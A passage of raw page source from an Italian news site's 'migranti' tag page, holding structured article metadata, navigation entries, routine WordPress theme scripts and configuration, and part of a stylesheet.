Malta","url":"https:\/\/moondo.info\/migranti-dirottano-mercantile-e-si-dirigono-verso-malta\/","datePublished":"2019-03-28T10:05:09+01:00","dateModified":"2019-03-28T10:05:28+01:00","mainEntityOfPage":"https:\/\/moondo.info\/migranti-dirottano-mercantile-e-si-dirigono-verso-malta\/","author":{"@type":"Person","name":"Giorgio Dell&#039;Arti","description":"Nasce a Catania il 4 settembre 1945. Giornalista dal \u201969 a Paese sera. Passa a Repubblica nel \u201979: inviato, caposervizio, redattore capo, fondatore e direttore per quattro anni del Venerd\u00ec, editore del mensile Wimbledon. Dirige l\u2019edizione del luned\u00ec de Il Foglio, \u00e8 editorialista de La Stampa e La Gazzetta della sport e scrive per Vanity fair e Il Sole 24 ore. Dell\u2019Arti \u00e8 uno storico di riconosciuta autorevolezza, specializzato in biografie; ha pubblicato (fra gli altri) L\u2019uomo di fiducia (1999), Il giorno prima del Sessantotto (2008) e l\u2019opera enciclopedica Catalogo dei viventi - 7247 italiani notevoli (2008, riedizione de Catalogo dei viventi - 5062 italiani notevoli, 2006). Tra gli ultimi libri si ricordano: Cavour - Vita dell\u2019uomo che fece l\u2019Italia (2011); Francesco. Non abbiate paura delle tenerezza (2013); I nuovi venuti (2014); Moravia. Sono vivo, sono morto (2015); Bibbia pagana (2016).","url":"https:\/\/moondo.info\/author\/giorgio-dell-arti\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/03\/Giorgio-DellArti-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/migranti-dirottano-mercantile-e-si-dirigono-verso-malta\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/03\/mercantile.jpg","width":"600","height":"400","caption":"mercantile"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2019\/03\/mercantile.jpg","width":600,"height":400,"caption":"mercantile"}]},{"@type":"NewsArticle","headline":"Il Capitano Salvini prepara la frittata","url":"https:\/\/moondo.info\/il-capitano-salvini-prepara-la-frittata\/","datePublished":"2018-08-30T18:52:06+02:00","dateModified":"2019-11-18T15:42:22+01:00","mainEntityOfPage":"https:\/\/moondo.info\/il-capitano-salvini-prepara-la-frittata\/","author":{"@type":"Person","name":"Alessandro Angelelli","description":"Innovation &amp; Marketing Manager | Direttore di Moondo | Presidente AssoBlogger | Consigliere AISM - Associazione Italiana Sviluppo Marketing","url":"https:\/\/moondo.info\/author\/angelelli-alessandro\/","sameAs":["https:\/\/www.facebook.com\/angelelli1973?ref=bookmarks","https:\/\/www.linkedin.com\/in\/alessandroangelelli\/"],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/07\/Alessandro-Angelelli-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/il-capitano-salvini-prepara-la-frittata\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/08\/Salvini-Capitano.jpg","width":"600","height":"338","caption":"Il capitano Salvini"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/08\/Salvini-Capitano.jpg","width":600,"height":338,"caption":"Il capitano Salvini"}]},{"@type":"NewsArticle","headline":"Matteo Salvini Onorevole?","url":"https:\/\/moondo.info\/matteo-salvini-onorevole\/","datePublished":"2018-07-09T14:20:28+02:00","dateModified":"2019-11-18T15:42:28+01:00","mainEntityOfPage":"https:\/\/moondo.info\/matteo-salvini-onorevole\/","author":{"@type":"Person","name":"Alessandro Angelelli","description":"Innovation &amp; Marketing Manager | Direttore di Moondo | Presidente AssoBlogger | Consigliere AISM - Associazione Italiana Sviluppo Marketing","url":"https:\/\/moondo.info\/author\/angelelli-alessandro\/","sameAs":["https:\/\/www.facebook.com\/angelelli1973?ref=bookmarks","https:\/\/www.linkedin.com\/in\/alessandroangelelli\/"],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/07\/Alessandro-Angelelli-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/matteo-salvini-onorevole\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/07\/Salvini-onorevole.jpg","width":"960","height":"640","caption":"Matteo Salvini onorevole?"},{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/07\/Salvini-onorevole.jpg","width":960,"height":640,"caption":"Matteo Salvini onorevole?"}]},{"@type":"NewsArticle","headline":"Macron non chiede scusa. Italia-Francia, rapporti tesissimi","url":"https:\/\/moondo.info\/macron-non-chiede-scusa-italia-francia-rapporti-tesissimi\/","datePublished":"2018-06-14T09:25:03+02:00","dateModified":"2018-06-14T09:32:54+02:00","mainEntityOfPage":"https:\/\/moondo.info\/macron-non-chiede-scusa-italia-francia-rapporti-tesissimi\/","author":{"@type":"Person","name":"Giorgio Dell&#039;Arti","description":"Nasce a Catania il 4 settembre 1945. Giornalista dal \u201969 a Paese sera. Passa a Repubblica nel \u201979: inviato, caposervizio, redattore capo, fondatore e direttore per quattro anni del Venerd\u00ec, editore del mensile Wimbledon. Dirige l\u2019edizione del luned\u00ec de Il Foglio, \u00e8 editorialista de La Stampa e La Gazzetta della sport e scrive per Vanity fair e Il Sole 24 ore. Dell\u2019Arti \u00e8 uno storico di riconosciuta autorevolezza, specializzato in biografie; ha pubblicato (fra gli altri) L\u2019uomo di fiducia (1999), Il giorno prima del Sessantotto (2008) e l\u2019opera enciclopedica Catalogo dei viventi - 7247 italiani notevoli (2008, riedizione de Catalogo dei viventi - 5062 italiani notevoli, 2006). Tra gli ultimi libri si ricordano: Cavour - Vita dell\u2019uomo che fece l\u2019Italia (2011); Francesco. Non abbiate paura delle tenerezza (2013); I nuovi venuti (2014); Moravia. Sono vivo, sono morto (2015); Bibbia pagana (2016).","url":"https:\/\/moondo.info\/author\/giorgio-dell-arti\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/03\/Giorgio-DellArti-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":{"@type":"ImageObject","@id":"https:\/\/moondo.info\/macron-non-chiede-scusa-italia-francia-rapporti-tesissimi\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},{"@type":"NewsArticle","headline":"Salvini chiude i porti italiani ai migranti, scontro con Malta","url":"https:\/\/moondo.info\/salvini-chiude-i-porti-italiani-ai-migranti-scontro-con-malta\/","datePublished":"2018-06-11T10:46:23+02:00","dateModified":"2018-06-11T10:51:00+02:00","mainEntityOfPage":"https:\/\/moondo.info\/salvini-chiude-i-porti-italiani-ai-migranti-scontro-con-malta\/","author":{"@type":"Person","name":"Giorgio Dell&#039;Arti","description":"Nasce a Catania il 4 settembre 1945. Giornalista dal \u201969 a Paese sera. Passa a Repubblica nel \u201979: inviato, caposervizio, redattore capo, fondatore e direttore per quattro anni del Venerd\u00ec, editore del mensile Wimbledon. Dirige l\u2019edizione del luned\u00ec de Il Foglio, \u00e8 editorialista de La Stampa e La Gazzetta della sport e scrive per Vanity fair e Il Sole 24 ore. Dell\u2019Arti \u00e8 uno storico di riconosciuta autorevolezza, specializzato in biografie; ha pubblicato (fra gli altri) L\u2019uomo di fiducia (1999), Il giorno prima del Sessantotto (2008) e l\u2019opera enciclopedica Catalogo dei viventi - 7247 italiani notevoli (2008, riedizione de Catalogo dei viventi - 5062 italiani notevoli, 2006). Tra gli ultimi libri si ricordano: Cavour - Vita dell\u2019uomo che fece l\u2019Italia (2011); Francesco. Non abbiate paura delle tenerezza (2013); I nuovi venuti (2014); Moravia. Sono vivo, sono morto (2015); Bibbia pagana (2016).","url":"https:\/\/moondo.info\/author\/giorgio-dell-arti\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2018\/03\/Giorgio-DellArti-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":{"@type":"ImageObject","@id":"https:\/\/moondo.info\/salvini-chiude-i-porti-italiani-ai-migranti-scontro-con-malta\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}}]},

{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Prima pagina","url":"https:\/\/moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Magazine","url":""},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Digitale","url":"https:\/\/digitale.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Business","url":"https:\/\/business.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Mangiare","url":"https:\/\/mangiare.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Viaggiare","url":"https:\/\/viaggiare.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Abitare","url":"https:\/\/abitare.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Cultura","url":"https:\/\/cultura.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Mamma","url":"https:\/\/mamma.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Salute","url":"https:\/\/salute.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Sport","url":"https:\/\/sport.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Animali","url":"https:\/\/animali.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Moda","url":"https:\/\/moda.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Play","url":"https:\/\/play.moondo.info"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Vision","url":"https:\/\/moondo.info\/moondo-vision-tv\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Le interviste di Moondo","url":"https:\/\/moondo.info\/le-interviste-di-moondo\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Quattro chiacchiere con...","url":"https:\/\/moondo.info\/quattro-chiacchiere-con\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Inventario storico","url":"https:\/\/moondo.info\/inventario-storico\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Moondo Vision","url":"https:\/\/moondo.info\/moondo-vision\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Podcast","url":"https:\/\/moondo.info\/podcast\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Mediateca","url":"https:\/\/moondo.info\/archivio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Video","url":"https:\/\/www.youtube.com\/channel\/UC1GO7hHH_6a4ppY63_7MXLQ\/videos?view_as=subscriber"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Rubriche","url":""},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Sette per cinque","url":"https:\/\/moondo.info\/sette-per-cinque\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Sfogliando il New York Times","url":"https:\/\/moondo.info\/sfogliando-il-new-york-times\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Taccuino Londinese","url":"https:\/\/moondo.info\/taccuino-londinese\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Notizie e curiosit\u00e0 dal mondo","url":"https:\/\/moondo.info\/notizie-e-curiosita-dal-mondo\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Brava gente","url":"https:\/\/moondo.info\/brava-gente\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Inventario storico","url":"https:\/\/moondo.info\/inventario-storico\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Che poi, detto tra noi...","url":"https:\/\/moondo.info\/che-poi-detto-tra-noi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Classici contemporanei","url":"https:\/\/moondo.info\/classici-contemporanei\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Cuore inquieto","url":"https:\/\/moondo.info\/cuore-inquieto\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"E se domani, e sottolineo il se...","url":"https:\/\/moondo.info\/e-se-domani-e-sottolineo-il-se\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Gente di Moondo","url":"https:\/\/moondo.info\/gente-di-moondo\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Il piacere dei sensi","url":"https:\/\/moondo.info\/il-piacere-dei-sensi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"La Finestra sul Cortile","url":"https:\/\/moondo.info\/la-finestra-sul-cortile\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"La Transizione","url":"https:\/\/moondo.info\/la-transizione\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Lettera da Barcellona","url":"https:\/\/moondo.info\/lettera-da\/lettera-da-barcellona\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Lettera da Milano","url":"https:\/\/moondo.info\/lettera-da\/lettera-da-milano\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Lettera da Napoli","url":"https:\/\/moondo.info\/lettera-da\/lettera-da-napoli\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Lettera da New York","url":"https:\/\/moondo.info\/lettera-da\/lettera-da-new-york\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"mARTEdi","url":"https:\/\/moondo.info\/martedi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Usque tandem","url":"https:\/\/moondo.info\/usque-tandem\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"32 Maggio","url":"https:\/\/moondo.info\/32-maggio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Artisan post","url":"https:\/\/moondo.info\/artisan-post\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Benvenuti all'Inferno","url":"https:\/\/moondo.info\/benvenuti-allinferno\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Diario di una quarantena","url":"https:\/\/moondo.info\/diario-di-una-quarantena\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Diario Scomodo","url":"https:\/\/moondo.info\/diario-scomodo\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Economia&amp;Finanza","url":"https:\/\/moondo.info\/economiafinanza\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Editoriali di Giampaolo Sodano","url":"https:\/\/moondo.info\/editoriali-di-giampaolo-sodano\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Idea-Azione","url":"https:\/\/moondo.info\/idea-azione\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Il Pensiero Libero","url":"https:\/\/moondo.info\/il-pensiero-libero\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Immoondo","url":"https:\/\/moondo.info\/immoondo\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Perennial Social Club","url":"https:\/\/moondo.info\/perennial-social-club\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Professione Donna","url":"https:\/\/moondo.info\/professione-donna\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Salute a tavola","url":"https:\/\/moondo.info\/salute-a-tavola\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Speciale Craxi","url":"https:\/\/moondo.info\/speciale-craxi\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/moondo.info#Menu moondo","name":"Teatro Naturale","url":"https:\/\/moondo.info\/teatro-naturale\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/moondo.info\/tag\/migranti\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/moondo.info","name":"Moondo"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/moondo.info\/tag\/migranti\/","name":"migranti"}}]}]
</script>


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/moondo.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/moondo.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b07e48";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="c6403abc3a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="D  j  M  Y";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/cudriec.com";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://moondo.info/wp-content/uploads/2017/10/8.jpg')}.sf-menu ul .menu-item a{text-transform:uppercase}body,p{font-style:normal}.white-popup-block:before{background-image:url('https://moondo.info/wp-content/uploads/2017/10/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#b07e48;--td_slider_text:rgba(176,126,72,0.7);--td_header_color:#ffffff;--td_text_header_color:#000000;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#b07e48}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b07e48}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 